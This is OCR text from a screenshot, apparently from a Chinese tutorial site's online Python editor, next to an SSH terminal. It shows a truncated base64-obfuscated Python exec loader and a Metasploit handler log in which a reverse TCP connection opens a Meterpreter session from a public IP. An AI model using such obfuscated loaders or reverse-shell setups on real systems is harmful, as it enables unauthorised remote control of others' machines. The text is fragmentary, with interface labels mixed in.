 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Python 在线工具
1 import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.versio
程序正在运
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 2 opened (192.168.1.107:53 -> 118.31.45.91:60760) at 2017-12-01 07:36:41 -0500